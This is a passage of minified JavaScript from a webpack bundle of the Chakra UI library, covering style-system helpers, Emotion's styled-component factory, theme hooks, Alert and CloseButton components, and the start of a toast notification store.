scrollMarginX:E.spaceT(["scrollMarginLeft","scrollMarginRight"]),scrollMarginY:E.spaceT(["scrollMarginTop","scrollMarginBottom"]),scrollPadding:E.spaceT("scrollPadding"),scrollPaddingTop:E.spaceT("scrollPaddingTop"),scrollPaddingBottom:E.spaceT("scrollPaddingBottom"),scrollPaddingLeft:E.spaceT("scrollPaddingLeft"),scrollPaddingRight:E.spaceT("scrollPaddingRight"),scrollPaddingX:E.spaceT(["scrollPaddingLeft","scrollPaddingRight"]),scrollPaddingY:E.spaceT(["scrollPaddingTop","scrollPaddingBottom"])};function G(e){return(0,n.Kn)(e)&&e.reference?e.reference:String(e)}var Z=(e,...t)=>t.map(G).join(` ${e} `).replace(/calc/g,""),Q=(...e)=>`calc(${Z("+",...e)})`,K=(...e)=>`calc(${Z("-",...e)})`,J=(...e)=>`calc(${Z("*",...e)})`,Y=(...e)=>`calc(${Z("/",...e)})`,X=e=>{let t=G(e);return null==t||Number.isNaN(parseFloat(t))?J(t,-1):String(t).startsWith("-")?String(t).slice(1):`-${t}`},ee=Object.assign(e=>({add:(...t)=>ee(Q(e,...t)),subtract:(...t)=>ee(K(e,...t)),multiply:(...t)=>ee(J(e,...t)),divide:(...t)=>ee(Y(e,...t)),negate:()=>ee(X(e)),toString:()=>e.toString()}),{add:Q,subtract:K,multiply:J,divide:Y,negate:X});function et(e,t,r){let n=function(e,t=""){return function(e){let t=function(e,t="-"){return e.replace(/\s+/g,t)}(e.toString());return(function(e){if(e.includes("\\."))return e;let t=!Number.isInteger(parseFloat(e.toString()));return t?e.replace(".","\\."):e})(t).replace(/[!-,/:-@[-^`{-~]/g,"\\$&")}(`--${function(e,t=""){return[t,e].filter(Boolean).join("-")}(e,t)}`)}(e,r);return{variable:n,reference:`var(${n}${t?`, ${t}`:""})`}}function er(e){if(null==e)return e;let{unitless:t}=function(e){let t=parseFloat(e.toString()),r=e.toString().replace(String(t),"");return{unitless:!r,value:t,unit:r}}(e);return t||"number"==typeof e?`${e}px`:e}var en=(e,t)=>parseInt(e[1],10)>parseInt(t[1],10)?1:-1,ei=e=>Object.fromEntries(Object.entries(e).sort(en));function eo(e){let t=ei(e);return Object.assign(Object.values(t),t)}function ea(e){var t;return e?"number"==typeof(e=null!=(t=er(e))?t:e)?`${e+-.02}`:e.replace(/(\d+\.?\d*)/u,e=>`${parseFloat(e)+-.02}`):e}function es(e,t){let r=["@media screen"];return e&&r.push("and",`(min-width: ${er(e)})`),t&&r.push("and",`(max-width: ${er(t)})`),r.join(" ")}var el={hover:(e,t)=>`${e}:hover ${t}, ${e}[data-hover] ${t}`,focus:(e,t)=>`${e}:focus ${t}, ${e}[data-focus] ${t}`,focusVisible:(e,t)=>`${e}:focus-visible ${t}`,focusWithin:(e,t)=>`${e}:focus-within ${t}`,active:(e,t)=>`${e}:active ${t}, ${e}[data-active] ${t}`,disabled:(e,t)=>`${e}:disabled ${t}, ${e}[data-disabled] ${t}`,invalid:(e,t)=>`${e}:invalid ${t}, ${e}[data-invalid] ${t}`,checked:(e,t)=>`${e}:checked ${t}, ${e}[data-checked] ${t}`,indeterminate:(e,t)=>`${e}:indeterminate ${t}, ${e}[aria-checked=mixed] ${t}, ${e}[data-indeterminate] ${t}`,readOnly:(e,t)=>`${e}:read-only ${t}, ${e}[readonly] ${t}, ${e}[data-read-only] ${t}`,expanded:(e,t)=>`${e}:read-only ${t}, ${e}[aria-expanded=true] ${t}, ${e}[data-expanded] ${t}`,placeholderShown:(e,t)=>`${e}:placeholder-shown ${t}`},eu=e=>ed(t=>e(t,"&"),"[role=group]","[data-group]",".group"),ec=e=>ed(t=>e(t,"~ &"),"[data-peer]",".peer"),ed=(e,...t)=>t.map(e).join(", "),eh={_hover:"&:hover, &[data-hover]",_active:"&:active, &[data-active]",_focus:"&:focus, &[data-focus]",_highlighted:"&[data-highlighted]",_focusWithin:"&:focus-within",_focusVisible:"&:focus-visible, &[data-focus-visible]",_disabled:"&:disabled, &[disabled], &[aria-disabled=true], &[data-disabled]",_readOnly:"&[aria-readonly=true], &[readonly], &[data-readonly]",_before:"&::before",_after:"&::after",_empty:"&:empty",_expanded:"&[aria-expanded=true], &[data-expanded]",_checked:"&[aria-checked=true], &[data-checked]",_grabbed:"&[aria-grabbed=true], &[data-grabbed]",_pressed:"&[aria-pressed=true], &[data-pressed]",_invalid:"&[aria-invalid=true], &[data-invalid]",_valid:"&[data-valid], &[data-state=valid]",_loading:"&[data-loading], &[aria-busy=true]",_selected:"&[aria-selected=true], &[data-selected]",_hidden:"&[hidden], &[data-hidden]",_autofill:"&:-webkit-autofill",_even:"&:nth-of-type(even)",_odd:"&:nth-of-type(odd)",_first:"&:first-of-type",_firstLetter:"&::first-letter",_last:"&:last-of-type",_notFirst:"&:not(:first-of-type)",_notLast:"&:not(:last-of-type)",_visited:"&:visited",_activeLink:"&[aria-current=page]",_activeStep:"&[aria-current=step]",_indeterminate:"&:indeterminate, &[aria-checked=mixed], &[data-indeterminate]",_groupHover:eu(el.hover),_peerHover:ec(el.hover),_groupFocus:eu(el.focus),_peerFocus:ec(el.focus),_groupFocusVisible:eu(el.focusVisible),_peerFocusVisible:ec(el.focusVisible),_groupActive:eu(el.active),_peerActive:ec(el.active),_groupDisabled:eu(el.disabled),_peerDisabled:ec(el.disabled),_groupInvalid:eu(el.invalid),_peerInvalid:ec(el.invalid),_groupChecked:eu(el.checked),_peerChecked:ec(el.checked),_groupFocusWithin:eu(el.focusWithin),_peerFocusWithin:ec(el.focusWithin),_peerPlaceholderShown:ec(el.placeholderShown),_placeholder:"&::placeholder",_placeholderShown:"&:placeholder-shown",_fullScreen:"&:fullscreen",_selection:"&::selection",_rtl:"[dir=rtl] &, &[dir=rtl]",_ltr:"[dir=ltr] &, &[dir=ltr]",_mediaDark:"@media (prefers-color-scheme: dark)",_mediaReduceMotion:"@media (prefers-reduced-motion: reduce)",_dark:".chakra-ui-dark &:not([data-theme]),[data-theme=dark] &:not([data-theme]),&[data-theme=dark]",_light:".chakra-ui-light &:not([data-theme]),[data-theme=light] &:not([data-theme]),&[data-theme=light]"},ef=Object.keys(eh);function ep(e,t){return et(String(e).replace(/\./g,"-"),void 0,t)}var em=["colors","borders","borderWidths","borderStyles","fonts","fontSizes","fontWeights","gradients","letterSpacings","lineHeights","radii","space","shadows","sizes","zIndices","transition","blur","breakpoints"];function eg(e,t=1/0){return((0,n.Kn)(e)||Array.isArray(e))&&t?Object.entries(e).reduce((e,[r,i])=>((0,n.Kn)(i)||Array.isArray(i)?Object.entries(eg(i,t-1)).forEach(([t,n])=>{e[`${r}.${t}`]=n}):e[r]=i,e),{}):e}function ey(e){var t;let r=function(e){let{__cssMap:t,__cssVars:r,__breakpoints:n,...i}=e;return i}(e),o=function(e,t){let r={};for(let n of t)n in e&&(r[n]=e[n]);return r}(r,em),a=r.semanticTokens,s=function({tokens:e,semanticTokens:t}){var r,n;let i=Object.entries(null!=(r=eg(e))?r:{}).map(([e,t])=>[e,{isSemantic:!1,value:t}]),o=Object.entries(null!=(n=eg(t,1))?n:{}).map(([e,t])=>[e,{isSemantic:!0,value:t}]);return Object.fromEntries([...i,...o])}({tokens:o,semanticTokens:a}),l=null==(t=r.config)?void 0:t.cssVarPrefix,{cssMap:u,cssVars:c}=function(e,t){let r={},o={};for(let[a,s]of Object.entries(e)){let{isSemantic:l,value:u}=s,{variable:c,reference:d}=ep(a,null==t?void 0:t.cssVarPrefix);if(!l){if(a.startsWith("space")){let e=a.split("."),[t,...r]=e,n=`${t}.-${r.join(".")}`,i=ee.negate(u),s=ee.negate(d);o[n]={value:i,var:c,varRef:s}}r[c]=u,o[a]={value:u,var:c,varRef:d};continue}let h=r=>{let n=String(a).split(".")[0],i=[n,r].join("."),o=e[i];if(!o)return r;let{reference:s}=ep(i,null==t?void 0:t.cssVarPrefix);return s},f=(0,n.Kn)(u)?u:{default:u};r=i(r,Object.entries(f).reduce((e,[t,r])=>{var n;let i=h(r);if("default"===t)return e[c]=i,e;let o=null!=(n=null==eh?void 0:eh[t])?n:t;return e[o]={[c]:i},e},{})),o[a]={value:d,var:c,varRef:d}}return{cssVars:r,cssMap:o}}(s,{cssVarPrefix:l});return Object.assign(r,{__cssVars:{"--chakra-ring-inset":"var(--chakra-empty,/*!*/ /*!*/)","--chakra-ring-offset-width":"0px","--chakra-ring-offset-color":"#fff","--chakra-ring-color":"rgba(66, 153, 225, 0.6)","--chakra-ring-offset-shadow":"0 0 #0000","--chakra-ring-shadow":"0 0 #0000","--chakra-space-x-reverse":"0","--chakra-space-y-reverse":"0",...c},__cssMap:u,__breakpoints:function(e){var t;if(!e)return null;e.base=null!=(t=e.base)?t:"0px";let r=eo(e),i=Object.entries(e).sort(en).map(([e,t],r,n)=>{var i;let[,o]=null!=(i=n[r+1])?i:[];return o=parseFloat(o)>0?ea(o):void 0,{_minW:ea(t),breakpoint:e,minW:t,maxW:o,maxWQuery:es(null,o),minWQuery:es(t),minMaxQuery:es(t,o)}}),o=function(e){let t=Object.keys(ei(e));return new Set(t)}(e),a=Array.from(o.values());return{keys:o,normalized:r,isResponsive(e){let t=Object.keys(e);return t.length>0&&t.every(e=>o.has(e))},asObject:ei(e),asArray:eo(e),details:i,get:e=>i.find(t=>t.breakpoint===e),media:[null,...r.map(e=>es(e)).slice(1)],toArrayValue(e){if(!(0,n.Kn)(e))throw Error("toArrayValue: value must be an object");let t=a.map(t=>{var r;return null!=(r=e[t])?r:null});for(;null===function(e){let t=null==e?0:e.length;return t?e[t-1]:void 0}(t);)t.pop();return t},toObjectValue(e){if(!Array.isArray(e))throw Error("toObjectValue: value must be an array");return e.reduce((e,t,r)=>{let n=a[r];return null!=n&&null!=t&&(e[n]=t),e},{})}}}(r.breakpoints)}),r}var ev=i({},C,A,P,R,B,T,$,O,j,{srOnly:{transform:e=>!0===e?D:"focusable"===e?M:{}},layerStyle:{processResult:!0,transform:(e,t,r)=>I(t,`layerStyles.${e}`,r)},textStyle:{processResult:!0,transform:(e,t,r)=>I(t,`textStyles.${e}`,r)},apply:{processResult:!0,transform:(e,t,r)=>I(t,e,r)}},L,_,V,H,q,N,U,F,W);Object.keys(Object.assign({},V,B,R,j,L));var eb=[...Object.keys(ev),...ef],ex={...ev,...eh},ew=e=>e in ex,eS=e=>t=>{if(!t.__breakpoints)return e;let{isResponsive:r,toArrayValue:i,media:o}=t.__breakpoints,a={};for(let s in e){let l=(0,n.Pu)(e[s],t);if(null==l)continue;if(!Array.isArray(l=(0,n.Kn)(l)&&r(l)?i(l):l)){a[s]=l;continue}let u=l.slice(0,o.length).length;for(let e=0;e<u;e+=1){let t=null==o?void 0:o[e];if(!t){a[s]=l[e];continue}a[t]=a[t]||{},null!=l[e]&&(a[t][s]=l[e])}}return a},ek=(e,t)=>e.startsWith("--")&&"string"==typeof t&&!/^var\(--.+\)$/.test(t),eE=(e,t)=>{var r,n;if(null==t)return t;let i=t=>{var r,n;return null==(n=null==(r=e.__cssMap)?void 0:r[t])?void 0:n.varRef},o=e=>{var t;return null!=(t=i(e))?t:e},[a,s]=function(e){let t=[],r="",n=!1;for(let i=0;i<e.length;i++){let o=e[i];"("===o?(n=!0,r+=o):")"===o?(n=!1,r+=o):","!==o||n?r+=o:(t.push(r),r="")}return(r=r.trim())&&t.push(r),t}(t);return t=null!=(n=null!=(r=i(a))?r:o(s))?n:o(t)},eC=e=>t=>{let r=function(e){let{configs:t={},pseudos:r={},theme:o}=e,a=(e,s=!1)=>{var l,u,c;let d=(0,n.Pu)(e,o),h=eS(d)(o),f={};for(let e in h){let p=h[e],m=(0,n.Pu)(p,o);e in r&&(e=r[e]),ek(e,m)&&(m=eE(o,m));let g=t[e];if(!0===g&&(g={property:e}),(0,n.Kn)(m)){f[e]=null!=(l=f[e])?l:{},f[e]=i({},f[e],a(m,!0));continue}let y=null!=(c=null==(u=null==g?void 0:g.transform)?void 0:u.call(g,m,o,d))?c:m;y=(null==g?void 0:g.processResult)?a(y,!0):y;let v=(0,n.Pu)(null==g?void 0:g.property,o);if(!s&&(null==g?void 0:g.static)){let e=(0,n.Pu)(g.static,o);f=i({},f,e)}if(v&&Array.isArray(v)){for(let e of v)f[e]=y;continue}if(v){"&"===v&&(0,n.Kn)(y)?f=i({},f,y):f[v]=y;continue}if((0,n.Kn)(y)){f=i({},f,y);continue}f[e]=y}return f};return a}({theme:t,pseudos:eh,configs:ev});return r(e)};function eA(e){return e}function eP(e){return e}function e_(e){return{definePartsStyle:e=>e,defineMultiStyleConfig:t=>({parts:e,...t})}}function eT(e){return t=>{var r;let{variant:o,size:a,theme:s}=t,l=function(e){let t=e.__breakpoints;return function(e,r,o,a){var s,l,u;if(!t)return;let c={},d=(u=t.toArrayValue,Array.isArray(o)?o:(0,n.Kn)(o)?u(o):null!=o?[o]:void 0);if(!d)return c;let h=d.length,f=1===h,p=!!e.parts;for(let o=0;o<h;o++){let u=t.details[o],h=t.details[function(e,t){for(let r=t+1;r<e.length;r++)if(null!=e[r])return r;return -1}(d,o)],m=es(u.minW,null==h?void 0:h._minW),g=(0,n.Pu)(null==(s=e[r])?void 0:s[d[o]],a);if(g){if(p){null==(l=e.parts)||l.forEach(e=>{i(c,{[e]:f?g[e]:{[m]:g[e]}})});continue}if(!p){f?i(c,g):c[m]=g;continue}c[m]=g}}return c}}(s);return i({},(0,n.Pu)(null!=(r=e.baseStyle)?r:{},t),l(e,"sizes",a,t),l(e,"variants",o,t))}}function eR(e){return function(e,t=[]){let r=Object.assign({},e);for(let e of t)e in r&&delete r[e];return r}(e,["styleConfig","size","variant","colorScheme"])}},6384:function(e,t,r){"use strict";r.d(t,{m:function(){return T}});var n,i=r(3179),o=new Set([...i.cC,"textStyle","layerStyle","apply","noOfLines","focusBorderColor","errorBorderColor","as","__css","css","sx"]),a=new Set(["htmlWidth","htmlHeight","htmlSize","htmlTranslate"]);function s(e){return a.has(e)||!o.has(e)}var l=r(2498),u=r(1759),c=r(6597),d=r(888),h=r(7294),f=r(7462),p=r(5042),m=/^((children|dangerouslySetInnerHTML|key|ref|autoFocus|defaultValue|defaultChecked|innerHTML|suppressContentEditableWarning|suppressHydrationWarning|valueLink|abbr|accept|acceptCharset|accessKey|action|allow|allowUserMedia|allowPaymentRequest|allowFullScreen|allowTransparency|alt|async|autoComplete|autoPlay|capture|cellPadding|cellSpacing|challenge|charSet|checked|cite|classID|className|cols|colSpan|content|contentEditable|contextMenu|controls|controlsList|coords|crossOrigin|data|dateTime|decoding|default|defer|dir|disabled|disablePictureInPicture|download|draggable|encType|enterKeyHint|form|formAction|formEncType|formMethod|formNoValidate|formTarget|frameBorder|headers|height|hidden|high|href|hrefLang|htmlFor|httpEquiv|id|inputMode|integrity|is|keyParams|keyType|kind|label|lang|list|loading|loop|low|marginHeight|marginWidth|max|maxLength|media|mediaGroup|method|min|minLength|multiple|muted|name|nonce|noValidate|open|optimum|pattern|placeholder|playsInline|poster|preload|profile|radioGroup|readOnly|referrerPolicy|rel|required|reversed|role|rows|rowSpan|sandbox|scope|scoped|scrolling|seamless|selected|shape|size|sizes|slot|span|spellCheck|src|srcDoc|srcLang|srcSet|start|step|style|summary|tabIndex|target|title|translate|type|useMap|value|width|wmode|wrap|about|datatype|inlist|prefix|property|resource|typeof|vocab|autoCapitalize|autoCorrect|autoSave|color|incremental|fallback|inert|itemProp|itemScope|itemType|itemID|itemRef|on|option|results|security|unselectable|accentHeight|accumulate|additive|alignmentBaseline|allowReorder|alphabetic|amplitude|arabicForm|ascent|attributeName|attributeType|autoReverse|azimuth|baseFrequency|baselineShift|baseProfile|bbox|begin|bias|by|calcMode|capHeight|clip|clipPathUnits|clipPath|clipRule|colorInterpolation|colorInterpolationFilters|colorProfile|colorRendering|contentScriptType|contentStyleType|cursor|cx|cy|d|decelerate|descent|diffuseConstant|direction|display|divisor|dominantBaseline|dur|dx|dy|edgeMode|elevation|enableBackground|end|exponent|externalResourcesRequired|fill|fillOpacity|fillRule|filter|filterRes|filterUnits|floodColor|floodOpacity|focusable|fontFamily|fontSize|fontSizeAdjust|fontStretch|fontStyle|fontVariant|fontWeight|format|from|fr|fx|fy|g1|g2|glyphName|glyphOrientationHorizontal|glyphOrientationVertical|glyphRef|gradientTransform|gradientUnits|hanging|horizAdvX|horizOriginX|ideographic|imageRendering|in|in2|intercept|k|k1|k2|k3|k4|kernelMatrix|kernelUnitLength|kerning|keyPoints|keySplines|keyTimes|lengthAdjust|letterSpacing|lightingColor|limitingConeAngle|local|markerEnd|markerMid|markerStart|markerHeight|markerUnits|markerWidth|mask|maskContentUnits|maskUnits|mathematical|mode|numOctaves|offset|opacity|operator|order|orient|orientation|origin|overflow|overlinePosition|overlineThickness|panose1|paintOrder|pathLength|patternContentUnits|patternTransform|patternUnits|pointerEvents|points|pointsAtX|pointsAtY|pointsAtZ|preserveAlpha|preserveAspectRatio|primitiveUnits|r|radius|refX|refY|renderingIntent|repeatCount|repeatDur|requiredExtensions|requiredFeatures|restart|result|rotate|rx|ry|scale|seed|shapeRendering|slope|spacing|specularConstant|specularExponent|speed|spreadMethod|startOffset|stdDeviation|stemh|stemv|stitchTiles|stopColor|stopOpacity|strikethroughPosition|strikethroughThickness|string|stroke|strokeDasharray|strokeDashoffset|strokeLinecap|strokeLinejoin|strokeMiterlimit|strokeOpacity|strokeWidth|surfaceScale|systemLanguage|tableValues|targetX|targetY|textAnchor|textDecoration|textRendering|textLength|to|transform|u1|u2|underlinePosition|underlineThickness|unicode|unicodeBidi|unicodeRange|unitsPerEm|vAlphabetic|vHanging|vIdeographic|vMathematical|values|vectorEffect|version|vertAdvY|vertOriginX|vertOriginY|viewBox|viewTarget|visibility|widths|wordSpacing|writingMode|x|xHeight|x1|x2|xChannelSelector|xlinkActuate|xlinkArcrole|xlinkHref|xlinkRole|xlinkShow|xlinkTitle|xlinkType|xmlBase|xmlns|xmlnsXlink|xmlLang|xmlSpace|y|y1|y2|yChannelSelector|z|zoomAndPan|for|class|autofocus)|(([Dd][Aa][Tt][Aa]|[Aa][Rr][Ii][Aa]|x)-.*))$/,g=(0,p.Z)(function(e){return m.test(e)||111===e.charCodeAt(0)&&110===e.charCodeAt(1)&&91>e.charCodeAt(2)}),y=r(1683),v=r(444),b=r(8137),x=r(7278),w=function(e){return"theme"!==e},S=function(e){return"string"==typeof e&&e.charCodeAt(0)>96?g:w},k=function(e,t,r){var n;if(t){var i=t.shouldForwardProp;n=e.__emotion_forwardProp&&i?function(t){return e.__emotion_forwardProp(t)&&i(t)}:i}return"function"!=typeof n&&r&&(n=e.__emotion_forwardProp),n},E=function(e){var t=e.cache,r=e.serialized,n=e.isStringTag;return(0,v.hC)(t,r,n),(0,x.L)(function(){return(0,v.My)(t,r,n)}),null},C=(function e(t,r){var n,i,o=t.__emotion_real===t,a=o&&t.__emotion_base||t;void 0!==r&&(n=r.label,i=r.target);var s=k(t,r,o),l=s||S(a),u=!l("as");return function(){var c=arguments,d=o&&void 0!==t.__emotion_styles?t.__emotion_styles.slice(0):[];if(void 0!==n&&d.push("label:"+n+";"),null==c[0]||void 0===c[0].raw)d.push.apply(d,c);else{d.push(c[0][0]);for(var p=c.length,m=1;m<p;m++)d.push(c[m],c[0][m])}var g=(0,y.w)(function(e,t,r){var n=u&&e.as||a,o="",c=[],f=e;if(null==e.theme){for(var p in f={},e)f[p]=e[p];f.theme=(0,h.useContext)(y.T)}"string"==typeof e.className?o=(0,v.fp)(t.registered,c,e.className):null!=e.className&&(o=e.className+" ");var m=(0,b.O)(d.concat(c),t.registered,f);o+=t.key+"-"+m.name,void 0!==i&&(o+=" "+i);var g=u&&void 0===s?S(n):l,x={};for(var w in e)(!u||"as"!==w)&&g(w)&&(x[w]=e[w]);return x.className=o,x.ref=r,(0,h.createElement)(h.Fragment,null,(0,h.createElement)(E,{cache:t,serialized:m,isStringTag:"string"==typeof n}),(0,h.createElement)(n,x))});return g.displayName=void 0!==n?n:"Styled("+("string"==typeof a?a:a.displayName||a.name||"Component")+")",g.defaultProps=t.defaultProps,g.__emotion_real=g,g.__emotion_base=a,g.__emotion_styles=d,g.__emotion_forwardProp=s,Object.defineProperty(g,"toString",{value:function(){return"."+i}}),g.withComponent=function(t,n){return e(t,(0,f.Z)({},r,n,{shouldForwardProp:k(g,n,!0)})).apply(void 0,d)},g}}).bind();["a","abbr","address","area","article","aside","audio","b","base","bdi","bdo","big","blockquote","body","br","button","canvas","caption","cite","code","col","colgroup","data","datalist","dd","del","details","dfn","dialog","div","dl","dt","em","embed","fieldset","figcaption","figure","footer","form","h1","h2","h3","h4","h5","h6","head","header","hgroup","hr","html","i","iframe","img","input","ins","kbd","keygen","label","legend","li","link","main","map","mark","marquee","menu","menuitem","meta","meter","nav","noscript","object","ol","optgroup","option","output","p","param","picture","pre","progress","q","rp","rt","ruby","s","samp","script","section","select","small","source","span","strong","style","sub","summary","sup","table","tbody","td","textarea","tfoot","th","thead","time","title","tr","track","u","ul","var","video","wbr","circle","clipPath","defs","ellipse","foreignObject","g","image","line","linearGradient","mask","path","pattern","polygon","polyline","radialGradient","rect","stop","svg","text","tspan"].forEach(function(e){C[e]=C(e)});var A=null!=(n=C.default)?n:C,P=({baseStyle:e})=>t=>{let{theme:r,css:n,__css:o,sx:a,...s}=t,l=(0,u.lw)(s,(e,t)=>(0,i.ZR)(t)),h=(0,c.Pu)(e,t),f=(0,d.V8)({},o,h,(0,u.YU)(l),a),p=(0,i.iv)(f)(t.theme);return n?[p,n]:p};function _(e,t){let{baseStyle:r,...n}=null!=t?t:{};n.shouldForwardProp||(n.shouldForwardProp=s);let i=P({baseStyle:r}),o=A(e,n)(i),a=h.forwardRef(function(e,t){let{colorMode:r,forced:n}=(0,l.If)();return h.createElement(o,{ref:t,"data-theme":n?r:void 0,...e})});return a}var T=function(){let e=new Map;return new Proxy(_,{apply:(e,t,r)=>_(...r),get:(t,r)=>(e.has(r)||e.set(r,_(r)),e.get(r))})}()},4629:function(e,t,r){"use strict";r.d(t,{uP:function(){return o}});var n=r(5119),i=r(2498);function o(){let e=(0,i.If)(),t=(0,n.F)();return{...e,theme:t}}},5119:function(e,t,r){"use strict";r.d(t,{F:function(){return o}});var n=r(1683),i=r(7294);function o(){let e=(0,i.useContext)(n.T);if(!e)throw Error("useTheme: `theme` is undefined. Seems you forgot to wrap your app in `<ChakraProvider />` or `<ThemeProvider />`");return e}},5059:function(e,t,r){"use strict";r.d(t,{G:function(){return i}});var n=r(7294);function i(e){return(0,n.forwardRef)(e)}},1639:function(e,t,r){"use strict";r.d(t,{jC:function(){return d},mq:function(){return c}});var n=r(4629),i=r(3179),o=r(1759),a=r(8554),s=r(7294),l=r(9590);function u(e,t={}){var r;let{styleConfig:u,...c}=t,{theme:d,colorMode:h}=(0,n.uP)(),f=e?(0,o.Wf)(d,`components.${e}`):void 0,p=u||f,m=a({theme:d,colorMode:h},null!=(r=null==p?void 0:p.defaultProps)?r:{},(0,o.YU)((0,o.CE)(c,["children"]))),g=(0,s.useRef)({});if(p){let e=(0,i.Ud)(p),t=e(m),r=l(g.current,t);r||(g.current=t)}return g.current}function c(e,t={}){return u(e,t)}function d(e,t={}){return u(e,t)}},5020:function(e,t,r){"use strict";r.d(t,{Dn:function(){return i},IW:function(){return s},sv:function(){return a},ym:function(){return o}});var n=(e,t)=>e.find(e=>e.id===t);function i(e,t){let r=o(e,t),n=r?e[r].findIndex(e=>e.id===t):-1;return{position:r,index:n}}function o(e,t){for(let[r,i]of Object.entries(e))if(n(i,t))return r}function a(e){let t=e.includes("right"),r=e.includes("left"),n="center";return t&&(n="flex-end"),r&&(n="flex-start"),{display:"flex",flexDirection:"column",alignItems:n}}function s(e){let t=e.includes("top")?"env(safe-area-inset-top, 0px)":void 0,r=e.includes("bottom")?"env(safe-area-inset-bottom, 0px)":void 0,n=e.includes("left")?void 0:"env(safe-area-inset-right, 0px)",i=e.includes("right")?void 0:"env(safe-area-inset-left, 0px)";return{position:"fixed",zIndex:5500,pointerEvents:"none",display:"flex",flexDirection:"column",margin:"top"===e||"bottom"===e?"0 auto":void 0,top:t,bottom:r,right:n,left:i}}},5693:function(e,t,r){"use strict";r.d(t,{Cj:function(){return T},fp:function(){return C}});var n=r(5020),i=r(6877),o=r(5893);function a(e){return(0,o.jsx)(i.J,{viewBox:"0 0 24 24",...e,children:(0,o.jsx)("path",{fill:"currentColor",d:"M11.983,0a12.206,12.206,0,0,0-8.51,3.653A11.8,11.8,0,0,0,0,12.207,11.779,11.779,0,0,0,11.8,24h.214A12.111,12.111,0,0,0,24,11.791h0A11.766,11.766,0,0,0,11.983,0ZM10.5,16.542a1.476,1.476,0,0,1,1.449-1.53h.027a1.527,1.527,0,0,1,1.523,1.47,1.475,1.475,0,0,1-1.449,1.53h-.027A1.529,1.529,0,0,1,10.5,16.542ZM11,12.5v-6a1,1,0,0,1,2,0v6a1,1,0,1,1-2,0Z"})})}var s=r(5227),l=r(295),[u,c]=(0,s.k)({name:"AlertContext",hookName:"useAlertContext",providerName:"<Alert />"}),[d,h]=(0,s.k)({name:"AlertStylesContext",hookName:"useAlertStyles",providerName:"<Alert />"}),f={info:{icon:function(e){return(0,o.jsx)(i.J,{viewBox:"0 0 24 24",...e,children:(0,o.jsx)("path",{fill:"currentColor",d:"M12,0A12,12,0,1,0,24,12,12.013,12.013,0,0,0,12,0Zm.25,5a1.5,1.5,0,1,1-1.5,1.5A1.5,1.5,0,0,1,12.25,5ZM14.5,18.5h-4a1,1,0,0,1,0-2h.75a.25.25,0,0,0,.25-.25v-4.5a.25.25,0,0,0-.25-.25H10.5a1,1,0,0,1,0-2h1a2,2,0,0,1,2,2v4.75a.25.25,0,0,0,.25.25h.75a1,1,0,1,1,0,2Z"})})},colorScheme:"blue"},warning:{icon:a,colorScheme:"orange"},success:{icon:function(e){return(0,o.jsx)(i.J,{viewBox:"0 0 24 24",...e,children:(0,o.jsx)("path",{fill:"currentColor",d:"M12,0A12,12,0,1,0,24,12,12.014,12.014,0,0,0,12,0Zm6.927,8.2-6.845,9.289a1.011,1.011,0,0,1-1.43.188L5.764,13.769a1,1,0,1,1,1.25-1.562l4.076,3.261,6.227-8.451A1,1,0,1,1,18.927,8.2Z"})})},colorScheme:"green"},error:{icon:a,colorScheme:"red"},loading:{icon:l.$,colorScheme:"blue"}},p=r(5059),m=r(3179),g=r(1639),y=r(6384),v=r(5432),b=(0,p.G)(function(e,t){var r;let{status:n="info",addRole:i=!0,...a}=(0,m.Lr)(e),s=null!=(r=e.colorScheme)?r:f[n].colorScheme,l=(0,g.jC)("Alert",{...e,colorScheme:s}),c={width:"100%",display:"flex",alignItems:"center",position:"relative",overflow:"hidden",...l.container};return(0,o.jsx)(u,{value:{status:n},children:(0,o.jsx)(d,{value:l,children:(0,o.jsx)(y.m.div,{role:i?"alert":void 0,ref:t,...a,className:(0,v.cx)("chakra-alert",e.className),__css:c})})})});function x(e){let{status:t}=c(),r=f[t].icon,n=h(),i="loading"===t?n.spinner:n.icon;return(0,o.jsx)(y.m.span,{display:"inherit",...e,className:(0,v.cx)("chakra-alert__icon",e.className),__css:i,children:e.children||(0,o.jsx)(r,{h:"100%",w:"100%"})})}b.displayName="Alert",x.displayName="AlertIcon";var w=(0,p.G)(function(e,t){let r=h();return(0,o.jsx)(y.m.div,{ref:t,...e,className:(0,v.cx)("chakra-alert__title",e.className),__css:r.title})});w.displayName="AlertTitle";var S=(0,p.G)(function(e,t){let r=h(),n={display:"inline",...r.description};return(0,o.jsx)(y.m.div,{ref:t,...e,className:(0,v.cx)("chakra-alert__desc",e.className),__css:n})});function k(e){return(0,o.jsx)(i.J,{focusable:"false","aria-hidden":!0,...e,children:(0,o.jsx)("path",{fill:"currentColor",d:"M.439,21.44a1.5,1.5,0,0,0,2.122,2.121L11.823,14.3a.25.25,0,0,1,.354,0l9.262,9.263a1.5,1.5,0,1,0,2.122-2.121L14.3,12.177a.25.25,0,0,1,0-.354l9.263-9.262A1.5,1.5,0,0,0,21.439.44L12.177,9.7a.25.25,0,0,1-.354,0L2.561.44A1.5,1.5,0,0,0,.439,2.561L9.7,11.823a.25.25,0,0,1,0,.354Z"})})}S.displayName="AlertDescription";var E=(0,p.G)(function(e,t){let r=(0,g.mq)("CloseButton",e),{children:n,isDisabled:i,__css:a,...s}=(0,m.Lr)(e);return(0,o.jsx)(y.m.button,{type:"button","aria-label":"Close",ref:t,disabled:i,__css:{outline:0,display:"flex",alignItems:"center",justifyContent:"center",flexShrink:0,...r,...a},...s,children:n||(0,o.jsx)(k,{width:"1em",height:"1em"})})});E.displayName="CloseButton";var C=function(e){let t=e,r=new Set,i=e=>{t=e(t),r.forEach(e=>e())};return{getState:()=>t,subscribe:t=>(r.add(t),()=>{i(()=>e),r.delete(t)}),removeToast:(e,t)=>{i(r=>({...r,[t]:r[t].filter(t=>t.id!=e)}))},notify:(e,t)=>{let r=function(e,t={}){var r,n;A+=1;let i=null!=(r=t.id)?r:A,o=null!=(n=t.position)?n:"bottom";return{id:i,message:e,position:o,duration:t.duration,onCloseComplete:t.onCloseComplete,onRequestRemove:()=>C.removeToast(String(i),o),status:t.status,requestClose:!1,containerStyle:t.containerStyle}}(e,t),{position:n,id:o}=r;return i(e=>{var t,i;let o=n.includes("top"),a=o?[r,...null!=(t=e[n])?t:[]]:[...null!=(i=e[n])?i:[],r];return{...e,[n]:a}}),o},update:(e,t)=>{e&&i(r=>{let i={...r},{position:o,index:a}=(0,n.Dn)(i,e);return 